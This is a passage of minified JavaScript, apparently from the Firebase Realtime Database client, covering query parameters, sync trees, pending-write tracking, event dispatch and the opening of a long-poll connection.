this.index_},kr.prototype.loadsAllData=function(){return!(this.startSet_||this.endSet_||this.limitSet_)},kr.prototype.isDefault=function(){return this.loadsAllData()&&this.index_===Gt},kr.prototype.copy=function(){var e=new kr;return e.limitSet_=this.limitSet_,e.limit_=this.limit_,e.startSet_=this.startSet_,e.indexStartValue_=this.indexStartValue_,e.startNameSet_=this.startNameSet_,e.indexStartName_=this.indexStartName_,e.endSet_=this.endSet_,e.indexEndValue_=this.indexEndValue_,e.endNameSet_=this.endNameSet_,e.indexEndName_=this.indexEndName_,e.index_=this.index_,e.viewFrom_=this.viewFrom_,e},kr);function kr(){this.limitSet_=!1,this.startSet_=!1,this.startNameSet_=!1,this.startAfterSet_=!1,this.endSet_=!1,this.endNameSet_=!1,this.endBeforeSet_=!1,this.limit_=0,this.viewFrom_="",this.indexStartValue_=null,this.indexStartName_="",this.indexEndValue_=null,this.indexEndName_="",this.index_=Gt}function Or(e,t,n){e=e.copy();return e.startSet_=!0,void 0===t&&(t=null),e.indexStartValue_=t,null!=n?(e.startNameSet_=!0,e.indexStartName_=n):(e.startNameSet_=!1,e.indexStartName_=""),e}function Dr(e,t,n){e=e.copy();return e.endSet_=!0,void 0===t&&(t=null),e.indexEndValue_=t,void 0!==n?(e.endNameSet_=!0,e.indexEndName_=n):(e.endNameSet_=!1,e.indexEndName_=""),e}function Ar(e,t){e=e.copy();return e.index_=t,e}function Lr(e){var t,n={};return e.isDefault()||(t=e.index_===Gt?"$priority":e.index_===Er?"$value":e.index_===Jt?"$key":(v(e.index_ instanceof Sr,"Unrecognized index type!"),e.index_.toString()),n.orderBy=x(t),e.startSet_&&(n.startAt=x(e.indexStartValue_),e.startNameSet_&&(n.startAt+=","+x(e.indexStartName_))),e.endSet_&&(n.endAt=x(e.indexEndValue_),e.endNameSet_&&(n.endAt+=","+x(e.indexEndName_))),e.limitSet_&&(e.isViewFromLeft()?n.limitToFirst=e.limit_:n.limitToLast=e.limit_)),n}var Mr,Fr=(qr.prototype.getQuery=function(){return this.query_},qr.prototype.getServerCache=function(){return this.viewCache_.getServerCache().getNode()},qr.prototype.getCompleteNode=function(){return this.viewCache_.getCompleteEventSnap()},qr.prototype.getCompleteServerCache=function(e){var t=this.viewCache_.getCompleteServerSnap();return t&&(this.query_.getQueryParams().loadsAllData()||!Je(e)&&!t.getImmediateChild(Ve(e)).isEmpty())?t.getChild(e):null},qr.prototype.isEmpty=function(){return 0===this.eventRegistrations_.length},qr.prototype.addEventRegistration=function(e){this.eventRegistrations_.push(e)},qr.prototype.removeEventRegistration=function(e,t){var n,r=[];if(t&&(v(null==e,"A cancel should cancel all event registrations."),n=this.query_.path,this.eventRegistrations_.forEach(function(e){e=e.createCancelEvent(t,n);e&&r.push(e)})),e){for(var i=[],o=0;o<this.eventRegistrations_.length;++o){var s=this.eventRegistrations_[o];if(s.matches(e)){if(e.hasAnyCallback()){i=i.concat(this.eventRegistrations_.slice(o+1));break}}else i.push(s)}this.eventRegistrations_=i}else this.eventRegistrations_=[];return r},qr.prototype.applyOperation=function(e,t,n){e.type===Cn.MERGE&&null!==e.source.queryId&&(v(this.viewCache_.getCompleteServerSnap(),"We should always have a full cache before handling merges"),v(this.viewCache_.getCompleteEventSnap(),"Missing event cache, even though we have a server cache"));var r=this.viewCache_,n=this.processor_.applyOperation(r,e,t,n);return this.processor_.assertIndexed(n.viewCache),v(n.viewCache.getServerCache().isFullyInitialized()||!r.getServerCache().isFullyInitialized(),"Once a server snap is complete, it should never go back"),this.viewCache_=n.viewCache,this.generateEventsForChanges_(n.changes,n.viewCache.getEventCache().getNode(),null)},qr.prototype.getInitialEvents=function(e){var t=this.viewCache_.getEventCache(),n=[];return t.getNode().isLeafNode()||t.getNode().forEachChild(Gt,function(e,t){n.push(Jn(e,t))}),t.isFullyInitialized()&&n.push($n(t.getNode())),this.generateEventsForChanges_(n,t.getNode(),e)},qr.prototype.generateEventsForChanges_=function(e,t,n){n=n?[n]:this.eventRegistrations_;return pr(this.eventGenerator_,e,t,n)},qr);function qr(e,t){this.query_=e,this.eventRegistrations_=[];var n=this.query_.getQueryParams(),r=new er(n.getIndex()),i=(o=n).loadsAllData()?new er(o.getIndex()):new(o.hasLimit()?Nr:Ir)(o);this.processor_=new lr(i);var e=t.getServerCache(),n=t.getEventCache(),o=r.updateFullNode(cn.EMPTY_NODE,e.getNode(),null),t=i.updateFullNode(cn.EMPTY_NODE,n.getNode(),null),r=new zn(o,e.isFullyInitialized(),r.filtersNodes()),i=new zn(t,n.isFullyInitialized(),i.filtersNodes());this.viewCache_=new Yn(i,r),this.eventGenerator_=new cr(this.query_)}var Wr=function(){this.views=new Map};function Qr(e,t,n,r){var i,o,s=t.source.queryId;if(null!==s){var a=e.views.get(s);return v(null!=a,"SyncTree gave us an op for an invalid query."),a.applyOperation(t,n,r)}var u=[];try{for(var l=_(e.views.values()),h=l.next();!h.done;h=l.next())a=h.value,u=u.concat(a.applyOperation(t,n,r))}catch(e){i={error:e}}finally{try{h&&!h.done&&(o=l.return)&&o.call(l)}finally{if(i)throw i.error}}return u}function Ur(e,t,n,r,i){var o=t.queryIdentifier(),e=e.views.get(o);if(e)return e;o=n.calcCompleteEventCache(i?r:null),e=!1,e=!!o||(o=r instanceof cn?n.calcCompleteEventChildren(r):cn.EMPTY_NODE,!1),i=new Yn(new zn(o,e,!1),new zn(r,i,!1));return new Fr(t,i)}function jr(e,t,n,r){var i,o,s=t.queryIdentifier(),a=[],u=[],l=Kr(e);if("default"===s)try{for(var h=_(e.views.entries()),c=h.next();!c.done;c=h.next()){var p=y(c.value,2),d=p[0],f=p[1],u=u.concat(f.removeEventRegistration(n,r));f.isEmpty()&&(e.views.delete(d),f.getQuery().getQueryParams().loadsAllData()||a.push(f.getQuery()))}}catch(e){i={error:e}}finally{try{c&&!c.done&&(o=h.return)&&o.call(h)}finally{if(i)throw i.error}}else(f=e.views.get(s))&&(u=u.concat(f.removeEventRegistration(n,r)),f.isEmpty()&&(e.views.delete(s),f.getQuery().getQueryParams().loadsAllData()||a.push(f.getQuery())));return l&&!Kr(e)&&a.push((v(Mr,"Reference.ts has not been loaded"),new Mr(t.repo,t.path))),{removed:a,events:u}}function Br(e){var t,n,r=[];try{for(var i=_(e.views.values()),o=i.next();!o.done;o=i.next()){var s=o.value;s.getQuery().getQueryParams().loadsAllData()||r.push(s)}}catch(e){t={error:e}}finally{try{o&&!o.done&&(n=i.return)&&n.call(i)}finally{if(t)throw t.error}}return r}function Vr(e,t){var n,r,i=null;try{for(var o=_(e.views.values()),s=o.next();!s.done;s=o.next())var a=s.value,i=i||a.getCompleteServerCache(t)}catch(e){n={error:e}}finally{try{s&&!s.done&&(r=o.return)&&r.call(o)}finally{if(n)throw n.error}}return i}function Hr(e,t){if(t.getQueryParams().loadsAllData())return Yr(e);t=t.queryIdentifier();return e.views.get(t)}function zr(e,t){return null!=Hr(e,t)}function Kr(e){return null!=Yr(e)}function Yr(e){var t,n;try{for(var r=_(e.views.values()),i=r.next();!i.done;i=r.next()){var o=i.value;if(o.getQuery().getQueryParams().loadsAllData())return o}}catch(e){t={error:e}}finally{try{i&&!i.done&&(n=r.return)&&n.call(r)}finally{if(t)throw t.error}}return null}var Gr=($r.empty=function(){return new $r(new qn(null))},$r);function $r(e){this.writeTree_=e}function Jr(e,t,n){if(Je(t))return new Gr(new qn(n));var r=e.writeTree_.findRootMostValueAndPath(t);if(null!=r){var i=r.path,o=r.value,r=Xe(i,t),o=o.updateChild(r,n);return new Gr(e.writeTree_.set(i,o))}n=new qn(n),n=e.writeTree_.setTree(t,n);return new Gr(n)}function Xr(e,n,t){var r=e;return De(t,function(e,t){r=Jr(r,$e(n,e),t)}),r}function Zr(e,t){if(Je(t))return Gr.empty();t=e.writeTree_.setTree(t,new qn(null));return new Gr(t)}function ei(e,t){return null!=ti(e,t)}function ti(e,t){var n=e.writeTree_.findRootMostValueAndPath(t);return null!=n?e.writeTree_.get(n.path).getChild(Xe(n.path,t)):null}function ni(e){var n=[],t=e.writeTree_.value;return null!=t?t.isLeafNode()||t.forEachChild(Gt,function(e,t){n.push(new Qt(e,t))}):e.writeTree_.children.inorderTraversal(function(e,t){null!=t.value&&n.push(new Qt(e,t.value))}),n}function ri(e,t){if(Je(t))return e;var n=ti(e,t);return new Gr(null!=n?new qn(n):e.writeTree_.subtree(t))}function ii(e){return e.writeTree_.isEmpty()}function oi(e,t){return function n(r,e,i){{if(null!=e.value)return i.updateChild(r,e.value);var o=null;return e.children.inorderTraversal(function(e,t){".priority"===e?(v(null!==t.value,"Priority writes must always be leaf nodes"),o=t.value):i=n($e(r,e),t,i)}),i=!i.getChild(r).isEmpty()&&null!==o?i.updateChild($e(r,".priority"),o):i}}(Be(),e.writeTree_,t)}var si=(ai.prototype.childWrites=function(e){return new ui(e,this)},ai.prototype.addOverwrite=function(e,t,n,r){v(n>this.lastWriteId_,"Stacking an older write on top of newer ones"),void 0===r&&(r=!0),this.allWrites_.push({path:e,snap:t,writeId:n,visible:r}),r&&(this.visibleWrites_=Jr(this.visibleWrites_,e,t)),this.lastWriteId_=n},ai.prototype.addMerge=function(e,t,n){v(n>this.lastWriteId_,"Stacking an older merge on top of newer ones"),this.allWrites_.push({path:e,children:t,writeId:n,visible:!0}),this.visibleWrites_=Xr(this.visibleWrites_,e,t),this.lastWriteId_=n},ai.prototype.getWrite=function(e){for(var t=0;t<this.allWrites_.length;t++){var n=this.allWrites_[t];if(n.writeId===e)return n}return null},ai.prototype.removeWrite=function(t){var n=this,e=this.allWrites_.findIndex(function(e){return e.writeId===t});v(0<=e,"removeWrite called with nonexistent writeId.");var r=this.allWrites_[e];this.allWrites_.splice(e,1);for(var i=r.visible,o=!1,s=this.allWrites_.length-1;i&&0<=s;){var a=this.allWrites_[s];a.visible&&(e<=s&&this.recordContainsPath_(a,r.path)?i=!1:tt(r.path,a.path)&&(o=!0)),s--}return!!i&&(o?this.resetTree_():r.snap?this.visibleWrites_=Zr(this.visibleWrites_,r.path):De(r.children,function(e){n.visibleWrites_=Zr(n.visibleWrites_,$e(r.path,e))}),!0)},ai.prototype.getCompleteWriteData=function(e){return ti(this.visibleWrites_,e)},ai.prototype.calcCompleteEventCache=function(t,e,n,r){if(n||r){var i=ri(this.visibleWrites_,t);if(!r&&ii(i))return e;if(r||null!=e||ei(i,Be()))return oi(ai.layerTree_(this.allWrites_,function(e){return(e.visible||r)&&(!n||!~n.indexOf(e.writeId))&&(tt(e.path,t)||tt(t,e.path))},t),e||cn.EMPTY_NODE);return null}i=ti(this.visibleWrites_,t);if(null!=i)return i;i=ri(this.visibleWrites_,t);return ii(i)?e:null!=e||ei(i,Be())?oi(i,e||cn.EMPTY_NODE):null},ai.prototype.calcCompleteEventChildren=function(e,t){var n=cn.EMPTY_NODE,r=ti(this.visibleWrites_,e);if(r)return r.isLeafNode()||r.forEachChild(Gt,function(e,t){n=n.updateImmediateChild(e,t)}),n;if(t){var i=ri(this.visibleWrites_,e);return t.forEachChild(Gt,function(e,t){t=oi(ri(i,new Ue(e)),t);n=n.updateImmediateChild(e,t)}),ni(i).forEach(function(e){n=n.updateImmediateChild(e.name,e.node)}),n}return ni(ri(this.visibleWrites_,e)).forEach(function(e){n=n.updateImmediateChild(e.name,e.node)}),n},ai.prototype.calcEventCacheAfterServerOverwrite=function(e,t,n,r){v(n||r,"Either existingEventSnap or existingServerSnap must exist");e=$e(e,t);if(ei(this.visibleWrites_,e))return null;e=ri(this.visibleWrites_,e);return ii(e)?r.getChild(t):oi(e,r.getChild(t))},ai.prototype.calcCompleteChild=function(e,t,n){var r=$e(e,t),e=ti(this.visibleWrites_,r);return null!=e?e:n.isCompleteForChild(t)?oi(ri(this.visibleWrites_,r),n.getNode().getImmediateChild(t)):null},ai.prototype.shadowingWrite=function(e){return ti(this.visibleWrites_,e)},ai.prototype.calcIndexedSlice=function(e,t,n,r,i,o){var s,a=ri(this.visibleWrites_,e),e=ti(a,Be());if(null!=e)s=e;else{if(null==t)return[];s=oi(a,t)}if((s=s.withIndex(o)).isEmpty()||s.isLeafNode())return[];for(var u=[],l=o.getCompare(),h=i?s.getReverseIteratorFrom(n,o):s.getIteratorFrom(n,o),c=h.getNext();c&&u.length<r;)0!==l(c,n)&&u.push(c),c=h.getNext();return u},ai.prototype.recordContainsPath_=function(e,t){if(e.snap)return tt(e.path,t);for(var n in e.children)if(e.children.hasOwnProperty(n)&&tt($e(e.path,n),t))return!0;return!1},ai.prototype.resetTree_=function(){this.visibleWrites_=ai.layerTree_(this.allWrites_,ai.DefaultFilter_,Be()),0<this.allWrites_.length?this.lastWriteId_=this.allWrites_[this.allWrites_.length-1].writeId:this.lastWriteId_=-1},ai.DefaultFilter_=function(e){return e.visible},ai.layerTree_=function(e,t,n){for(var r=Gr.empty(),i=0;i<e.length;++i){var o=e[i];if(t(o)){var s=o.path,a=void 0;if(o.snap)tt(n,s)?r=Jr(r,a=Xe(n,s),o.snap):tt(s,n)&&(a=Xe(s,n),r=Jr(r,Be(),o.snap.getChild(a)));else{if(!o.children)throw c("WriteRecord should have .snap or .children");tt(n,s)?r=Xr(r,a=Xe(n,s),o.children):tt(s,n)&&(Je(a=Xe(s,n))?r=Xr(r,Be(),o.children):(o=D(o.children,Ve(a)))&&(a=o.getChild(ze(a)),r=Jr(r,Be(),a)))}}}return r},ai);function ai(){this.visibleWrites_=Gr.empty(),this.allWrites_=[],this.lastWriteId_=-1}var ui=(li.prototype.calcCompleteEventCache=function(e,t,n){return this.writeTree_.calcCompleteEventCache(this.treePath_,e,t,n)},li.prototype.calcCompleteEventChildren=function(e){return this.writeTree_.calcCompleteEventChildren(this.treePath_,e)},li.prototype.calcEventCacheAfterServerOverwrite=function(e,t,n){return this.writeTree_.calcEventCacheAfterServerOverwrite(this.treePath_,e,t,n)},li.prototype.shadowingWrite=function(e){return this.writeTree_.shadowingWrite($e(this.treePath_,e))},li.prototype.calcIndexedSlice=function(e,t,n,r,i){return this.writeTree_.calcIndexedSlice(this.treePath_,e,t,n,r,i)},li.prototype.calcCompleteChild=function(e,t){return this.writeTree_.calcCompleteChild(this.treePath_,e,t)},li.prototype.child=function(e){return new li($e(this.treePath_,e),this.writeTree_)},li);function li(e,t){this.treePath_=e,this.writeTree_=t}var hi=(ci.prototype.applyUserOverwrite=function(e,t,n,r){return this.pendingWriteTree_.addOverwrite(e,t,n,r),r?this.applyOperationToSyncPoints_(new jn(On(),e,t)):[]},ci.prototype.applyUserMerge=function(e,t,n){this.pendingWriteTree_.addMerge(e,t,n);t=qn.fromObject(t);return this.applyOperationToSyncPoints_(new Vn(On(),e,t))},ci.prototype.ackUserWrite=function(e,t){void 0===t&&(t=!1);var n=this.pendingWriteTree_.getWrite(e);if(this.pendingWriteTree_.removeWrite(e)){var r=new qn(null);return null!=n.snap?r=r.set(Be(),!0):De(n.children,function(e){r=r.set(new Ue(e),!0)}),this.applyOperationToSyncPoints_(new Mn(n.path,r,t))}return[]},ci.prototype.applyServerOverwrite=function(e,t){return this.applyOperationToSyncPoints_(new jn(Dn(),e,t))},ci.prototype.applyServerMerge=function(e,t){t=qn.fromObject(t);return this.applyOperationToSyncPoints_(new Vn(Dn(),e,t))},ci.prototype.applyListenComplete=function(e){return this.applyOperationToSyncPoints_(new Qn(Dn(),e))},ci.prototype.applyTaggedQueryOverwrite=function(e,t,n){var r=this.queryKeyForTag_(n);if(null==r)return[];n=ci.parseQueryKey_(r),r=n.path,n=n.queryId,e=Xe(r,e),t=new jn(An(n),e,t);return this.applyTaggedOperation_(r,t)},ci.prototype.applyTaggedQueryMerge=function(e,t,n){var r=this.queryKeyForTag_(n);if(r){n=ci.parseQueryKey_(r),r=n.path,n=n.queryId,e=Xe(r,e),t=qn.fromObject(t),t=new Vn(An(n),e,t);return this.applyTaggedOperation_(r,t)}return[]},ci.prototype.applyTaggedListenComplete=function(e,t){var n=this.queryKeyForTag_(t);if(n){t=ci.parseQueryKey_(n),n=t.path,t=t.queryId,e=Xe(n,e),e=new Qn(An(t),e);return this.applyTaggedOperation_(n,e)}return[]},ci.prototype.addEventRegistration=function(e,t){var n=e.path,r=null,i=!1;this.syncPointTree_.foreachOnPath(n,function(e,t){e=Xe(e,n);r=r||Vr(t,e),i=i||Kr(t)});var o=this.syncPointTree_.get(n);o?(i=i||Kr(o),r=r||Vr(o,Be())):(o=new Wr,this.syncPointTree_=this.syncPointTree_.set(n,o)),null!=r?u=!0:(u=!1,r=cn.EMPTY_NODE,this.syncPointTree_.subtree(n).foreachChild(function(e,t){t=Vr(t,Be());t&&(r=r.updateImmediateChild(e,t))}));var s=zr(o,e);s||e.getQueryParams().loadsAllData()||(a=ci.makeQueryKey_(e),v(!this.queryToTagMap.has(a),"View does not exist, but we have a tag"),l=ci.getNextQueryTag_(),this.queryToTagMap.set(a,l),this.tagToQueryMap.set(l,a));var a,u,l,h=this.pendingWriteTree_.childWrites(n),l=(l=t,u=Ur(a=o,t=e,h,r,u=u),a.views.has(t.queryIdentifier())||a.views.set(t.queryIdentifier(),u),u.addEventRegistration(l),u.getInitialEvents(l));return s||i||(o=Hr(o,e),l=l.concat(this.setupListener_(e,o))),l},ci.prototype.removeEventRegistration=function(e,t,n){var r=this,i=e.path,o=this.syncPointTree_.get(i),s=[];if(o&&("default"===e.queryIdentifier()||zr(o,e))){var a=jr(o,e,t,n);0===o.views.size&&(this.syncPointTree_=this.syncPointTree_.remove(i));t=a.removed,s=a.events,o=-1!==t.findIndex(function(e){return e.getQueryParams().loadsAllData()}),a=this.syncPointTree_.findOnPath(i,function(e,t){return Kr(t)});if(o&&!a){i=this.syncPointTree_.subtree(i);if(!i.isEmpty())for(var u=this.collectDistinctViewsForSubTree_(i),l=0;l<u.length;++l){var h=u[l],c=h.getQuery(),h=this.createListenerForView_(h);this.listenProvider_.startListening(ci.queryForListening_(c),this.tagForQuery_(c),h.hashFn,h.onComplete)}}!a&&0<t.length&&!n&&(o?this.listenProvider_.stopListening(ci.queryForListening_(e),null):t.forEach(function(e){var t=r.queryToTagMap.get(ci.makeQueryKey_(e));r.listenProvider_.stopListening(ci.queryForListening_(e),t)})),this.removeTags_(t)}return s},ci.prototype.calcCompleteEventCache=function(n,e){var t=this.pendingWriteTree_,r=this.syncPointTree_.findOnPath(n,function(e,t){e=Vr(t,Xe(e,n));if(e)return e});return t.calcCompleteEventCache(n,r,e,!0)},ci.prototype.getServerValue=function(e){var n=e.path,r=null;this.syncPointTree_.foreachOnPath(n,function(e,t){e=Xe(e,n);r=r||Vr(t,e)});var t=this.syncPointTree_.get(n);t?r=r||Vr(t,Be()):(t=new Wr,this.syncPointTree_=this.syncPointTree_.set(n,t));var i=null!=r,o=i?new zn(r,!0,!1):null;return Ur(t,e,this.pendingWriteTree_.childWrites(e.path),i?o.getNode():cn.EMPTY_NODE,i).getCompleteNode()},ci.prototype.collectDistinctViewsForSubTree_=function(e){return e.fold(function(e,t,n){if(t&&Kr(t))return[Yr(t)];var r=[];return t&&(r=Br(t)),De(n,function(e,t){r=r.concat(t)}),r})},ci.prototype.removeTags_=function(e){for(var t=0;t<e.length;++t){var n,r=e[t];r.getQueryParams().loadsAllData()||(n=ci.makeQueryKey_(r),r=this.queryToTagMap.get(n),this.queryToTagMap.delete(n),this.tagToQueryMap.delete(r))}},ci.queryForListening_=function(e){return e.getQueryParams().loadsAllData()&&!e.getQueryParams().isDefault()?e.getRef():e},ci.prototype.setupListener_=function(e,t){var n=e.path,r=this.tagForQuery_(e),t=this.createListenerForView_(t),t=this.listenProvider_.startListening(ci.queryForListening_(e),r,t.hashFn,t.onComplete),n=this.syncPointTree_.subtree(n);if(r)v(!Kr(n.value),"If we're adding a query, it shouldn't be shadowed");else for(var i=n.fold(function(e,t,n){if(!Je(e)&&t&&Kr(t))return[Yr(t).getQuery()];var r=[];return t&&(r=r.concat(Br(t).map(function(e){return e.getQuery()}))),De(n,function(e,t){r=r.concat(t)}),r}),o=0;o<i.length;++o){var s=i[o];this.listenProvider_.stopListening(ci.queryForListening_(s),this.tagForQuery_(s))}return t},ci.prototype.createListenerForView_=function(e){var t=this,n=e.getQuery(),r=this.tagForQuery_(n);return{hashFn:function(){return(e.getServerCache()||cn.EMPTY_NODE).hash()},onComplete:function(e){if("ok"===e)return r?t.applyTaggedListenComplete(n.path,r):t.applyListenComplete(n.path);e=function(e,t){var n="Unknown Error";"too_big"===e?n="The data requested exceeds the maximum size that can be accessed with a single request.":"permission_denied"===e?n="Client doesn't have permission to access the desired data.":"unavailable"===e&&(n="The service is unavailable");n=new Error(e+" at "+t.path.toString()+": "+n);return n.code=e.toUpperCase(),n}(e,n);return t.removeEventRegistration(n,null,e)}}},ci.makeQueryKey_=function(e){return e.path.toString()+"$"+e.queryIdentifier()},ci.parseQueryKey_=function(e){var t=e.indexOf("$");return v(-1!==t&&t<e.length-1,"Bad queryKey."),{queryId:e.substr(t+1),path:new Ue(e.substr(0,t))}},ci.prototype.queryKeyForTag_=function(e){return this.tagToQueryMap.get(e)},ci.prototype.tagForQuery_=function(e){e=ci.makeQueryKey_(e);return this.queryToTagMap.get(e)},ci.getNextQueryTag_=function(){return ci.nextQueryTag_++},ci.prototype.applyTaggedOperation_=function(e,t){var n=this.syncPointTree_.get(e);return v(n,"Missing sync point for query tag that we're tracking"),Qr(n,t,this.pendingWriteTree_.childWrites(e),null)},ci.prototype.applyOperationToSyncPoints_=function(e){return this.applyOperationHelper_(e,this.syncPointTree_,null,this.pendingWriteTree_.childWrites(Be()))},ci.prototype.applyOperationHelper_=function(e,t,n,r){if(Je(e.path))return this.applyOperationDescendantsHelper_(e,t,n,r);var i=t.get(Be());null==n&&null!=i&&(n=Vr(i,Be()));var o=[],s=Ve(e.path),a=e.operationForChild(s),u=t.children.get(s);return u&&a&&(t=n?n.getImmediateChild(s):null,s=r.child(s),o=o.concat(this.applyOperationHelper_(a,u,t,s))),o=i?o.concat(Qr(i,e,r,n)):o},ci.prototype.applyOperationDescendantsHelper_=function(i,e,o,s){var a=this,t=e.get(Be());null==o&&null!=t&&(o=Vr(t,Be()));var u=[];return e.children.inorderTraversal(function(e,t){var n=o?o.getImmediateChild(e):null,r=s.child(e),e=i.operationForChild(e);e&&(u=u.concat(a.applyOperationDescendantsHelper_(e,t,n,r)))}),u=t?u.concat(Qr(t,i,s,o)):u},ci.nextQueryTag_=1,ci);function ci(e){this.listenProvider_=e,this.syncPointTree_=new qn(null),this.pendingWriteTree_=new si,this.tagToQueryMap=new Map,this.queryToTagMap=new Map}var pi=(di.prototype.getNode=function(e){return this.rootNode_.getChild(e)},di.prototype.updateSnapshot=function(e,t){this.rootNode_=this.rootNode_.updateChild(e,t)},di);function di(){this.rootNode_=cn.EMPTY_NODE}var fi=(_i.prototype.incrementCounter=function(e,t){void 0===t&&(t=1),O(this.counters_,e)||(this.counters_[e]=0),this.counters_[e]+=t},_i.prototype.get=function(){return d(this.counters_)},_i);function _i(){this.counters_={}}var yi={},vi={};function gi(e){e=e.toString();return yi[e]||(yi[e]=new fi),yi[e]}var mi=(wi.prototype.get=function(){var e=this.collection_.get(),n=l({},e);return this.last_&&De(this.last_,function(e,t){n[e]=n[e]-t}),this.last_=e,n},wi);function wi(e){this.collection_=e,this.last_=null}var Ci=(bi.prototype.reportStats_=function(){var n=this,e=this.statsListener_.get(),r={},i=!1;De(e,function(e,t){0<t&&O(n.statsToReport_,e)&&(r[e]=t,i=!0)}),i&&this.server_.reportStats(r),Le(this.reportStats_.bind(this),Math.floor(2*Math.random()*3e5))},bi);function bi(e,t){this.server_=t,this.statsToReport_={},this.statsListener_=new mi(e);e=1e4+2e4*Math.random();Le(this.reportStats_.bind(this),Math.floor(e))}var Ei=function(){this.eventLists_=[],this.recursionDepth_=0};function Si(e,t){for(var n=null,r=0;r<t.length;r++){var i=t[r],o=i.getPath();null===n||et(o,n.path)||(e.eventLists_.push(n),n=null),(n=null===n?{events:[],path:o}:n).events.push(i)}n&&e.eventLists_.push(n)}function Ti(e,t,n){Si(e,n),Pi(e,function(e){return et(e,t)})}function Ii(e,t,n){Si(e,n),Pi(e,function(e){return tt(e,t)||tt(t,e)})}function Pi(e,t){e.recursionDepth_++;for(var n=!0,r=0;r<e.eventLists_.length;r++){var i=e.eventLists_[r];i&&(t(i.path)?(function(e){for(var t=0;t<e.events.length;t++){var n,r=e.events[t];null!==r&&(e.events[t]=null,n=r.getEventRunner(),Ee&&Te("event: "+r.toString()),Qe(n))}}(e.eventLists_[r]),e.eventLists_[r]=null):n=!1)}n&&(e.eventLists_=[]),e.recursionDepth_--}Ni.prototype.trigger=function(e){for(var t=[],n=1;n<arguments.length;n++)t[n-1]=arguments[n];if(Array.isArray(this.listeners_[e]))for(var r=s(this.listeners_[e]),i=0;i<r.length;i++)r[i].callback.apply(r[i].context,t)},Ni.prototype.on=function(e,t,n){this.validateEventType_(e),this.listeners_[e]=this.listeners_[e]||[],this.listeners_[e].push({callback:t,context:n});e=this.getInitialEvent(e);e&&t.apply(n,e)},Ni.prototype.off=function(e,t,n){this.validateEventType_(e);for(var r=this.listeners_[e]||[],i=0;i<r.length;i++)if(r[i].callback===t&&(!n||n===r[i].context))return void r.splice(i,1)},Ni.prototype.validateEventType_=function(t){v(this.allowedEvents_.find(function(e){return e===t}),"Unknown event: "+t)},$=Ni;function Ni(e){this.allowedEvents_=e,this.listeners_={},v(Array.isArray(e)&&0<e.length,"Requires a non-empty array")}var Ri,xi=(n(ki,Ri=$),ki.getInstance=function(){return new ki},ki.prototype.getInitialEvent=function(e){return v("visible"===e,"Unknown event type: "+e),[this.visible_]},ki);function ki(){var t,e,n=Ri.call(this,["visible"])||this;return"undefined"!=typeof document&&void 0!==document.addEventListener&&(void 0!==document.hidden?(e="visibilitychange",t="hidden"):void 0!==document.mozHidden?(e="mozvisibilitychange",t="mozHidden"):void 0!==document.msHidden?(e="msvisibilitychange",t="msHidden"):void 0!==document.webkitHidden&&(e="webkitvisibilitychange",t="webkitHidden")),n.visible_=!0,e&&document.addEventListener(e,function(){var e=!document[t];e!==n.visible_&&(n.visible_=e,n.trigger("visible",e))},!1),n}var Oi,Di=(n(Ai,Oi=$),Ai.getInstance=function(){return new Ai},Ai.prototype.getInitialEvent=function(e){return v("online"===e,"Unknown event type: "+e),[this.online_]},Ai.prototype.currentlyOnline=function(){return this.online_},Ai);function Ai(){var e=Oi.call(this,["online"])||this;return e.online_=!0,"undefined"==typeof window||void 0===window.addEventListener||w()||(window.addEventListener("online",function(){e.online_||(e.online_=!0,e.trigger("online",!0))},!1),window.addEventListener("offline",function(){e.online_&&(e.online_=!1,e.trigger("online",!1))},!1)),e}var Li=(Mi.prototype.closeAfter=function(e,t){this.closeAfterResponse=e,this.onClose=t,this.closeAfterResponse<this.currentResponseNum&&(this.onClose(),this.onClose=null)},Mi.prototype.handleResponse=function(e,t){var n=this;this.pendingResponses[e]=t;for(var r=this;this.pendingResponses[this.currentResponseNum];)if("break"===function(){var t=r.pendingResponses[r.currentResponseNum];delete r.pendingResponses[r.currentResponseNum];for(var e=0;e<t.length;++e)!function(e){t[e]&&Qe(function(){n.onMessage_(t[e])})}(e);if(r.currentResponseNum===r.closeAfterResponse)return r.onClose&&(r.onClose(),r.onClose=null),"break";r.currentResponseNum++}())break},Mi);function Mi(e){this.onMessage_=e,this.pendingResponses=[],this.currentResponseNum=0,this.closeAfterResponse=-1,this.onClose=null}var Fi="pLPCommand",qi="pRTLPCB",Wi=(Qi.prototype.open=function(e,t){var n,r,i,s=this;this.curSegmentNum=0,this.onDisconnect_=t,this.myPacketOrderer=new Li(e),this.isClosed_=!1,this.connectTimeoutTimer_=setTimeout(function(){s.log_("Timed out trying to connect."),s.onClosed_(),s.connectTimeoutTimer_=null},Math.floor(3e4)),n=function(){var e;s.isClosed_||(s.scriptTagHolder=new Ui(function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];var n=y(e,5),r=n[0],i=n[1],o=n[2];n[3],n[4];if(s.incrementIncomingBytes_(e),s.scriptTagHolder)if(s.connectTimeoutTimer_&&(clearTimeout(s.connectTimeoutTimer_),s.connectTimeoutTimer_=null),s.everConnected_=!0,"start"===r)s.id=i,s.password=o;else{if("close"!==r)throw new Error("Unrecognized command received: "+r);i?(s.scriptTagHolder.sendNewPolls=!1,s.myPacketOrderer.closeAfter(i,function(){s.onClosed_()})):s.onClosed_()}},function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];var n=y(e,2),r=n[0],n=n[1];s.incrementIncomingBytes_(e),s.myPacketOrderer.handleResponse(r,n)},function(){s.onClosed_()},s.urlFn),(e={start:"t"}).ser=Math.floor(1e8*Math.random()),s.scriptTagHolder.uniqueCallbackIdentifier&&(e.cb=s.scriptTagHolder.uniqueCallbackIdentifier),e.v="5",s.transportSessionId&&(e.s=s.transportSessionId),s.lastSessionId&&(e.ls=s.lastSessionId),s.applicationId&&(e.p=s.applicationId),"undefined"!=typeof location&&location.hostname&&it.test(location.hostname)&&(e.r="f"),e=s.urlFn(e),s.log_("Connecting via long-poll to 